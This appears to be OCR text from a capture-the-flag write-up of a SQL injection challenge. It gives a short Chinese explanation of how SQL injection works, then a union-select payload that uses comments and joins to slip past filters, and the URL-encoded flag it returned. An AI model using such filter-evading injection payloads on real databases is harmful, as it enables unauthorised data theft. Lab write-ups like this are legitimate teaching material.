 sql4没那么简单了!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:1'/**/union/**/Select/**/*/**/from/**/((Select/**/1)A/**/join/**/(Select/**/flag/**/from/**/root)B)/**/#
name:1
age:1
ID:1'/**/union/**/Select/**/*/**/from/**/((Select/**/1)A/**/join/**/(Select/**/flag/**/from/**/root)B)/**/#
name:1
age:%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%20%68%61%72%64%7D